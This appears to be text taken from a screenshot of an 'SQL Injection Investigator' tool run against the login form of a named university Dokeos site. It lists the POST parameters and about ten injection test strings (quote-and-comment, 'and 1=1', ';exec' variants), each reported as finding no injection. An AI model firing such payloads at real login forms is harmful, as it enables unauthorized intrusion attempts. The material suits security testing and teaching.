 SQL Injection Investigator
URL : http://saesap.usac.edu.gt/dokeos/index.php?
Method : POST
Parameters
Name Value
login 'manglio'
password 'secreto'
Name : password
Value : 'secreto'
Update
Checks Results
Test String Result Description
login='manglio''--&password='secreto' Found no evidence of SQL Injection
login='manglio'')--&password='secreto' Found no evidence of SQL Injection
login='manglio''%20and%20'1'='1&password='secreto' Found no evidence of SQL Injection
login='manglio''%20and%20'1'='1'--&password='secreto' Found no evidence of SQL Injection
login='manglio''%20and%20'1'='1')--&password='secreto' Found no evidence of SQL Injection
login='manglio'';exec%20a--&password='secreto' Found no evidence of SQL Injection
login='manglio'');exec%20a--&password='secreto' Found no evidence of SQL Injection
login='manglio''%23&password='secreto' Found no evidence of SQL Injection
login='manglio'')%23&password='secreto' Found no evidence of SQL Injection
login='manglio''%20and%20'1'='1'%23&password='secreto' Found no evidence of SQL Injection
Start
Clear Results
Close
Checks Completed